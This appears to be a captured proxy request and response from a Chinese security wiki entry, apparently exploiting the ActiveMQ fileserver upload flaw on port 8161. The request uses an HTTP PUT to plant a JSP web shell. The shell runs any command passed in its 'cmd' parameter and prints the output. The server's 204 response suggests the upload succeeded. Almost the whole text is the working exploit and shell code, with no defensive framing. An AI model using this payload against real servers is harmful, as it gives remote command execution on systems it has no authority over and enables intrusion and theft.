 Request
Raw Params Headers Hex XML
PUT /fileserver/11.jsp HTTP/1.1
Host: 192.168.119.146:8161
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 389
<%@ page import="java.io.*"%>
<%
out.print("Hello</br>");
String strcmd = request.getParameter("cmd");
String line =null;
Process p=Runtime.getRuntime().exec(strcmd);
InputStream is = p.getInputStream();
BufferedReader br = new BufferedReader(new InputStreamReader(is));
while((line =br.readLine())!=null){
out.print(line+"<br>");
}
%>
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(7.6.7.v20120910)
'零组资料文库'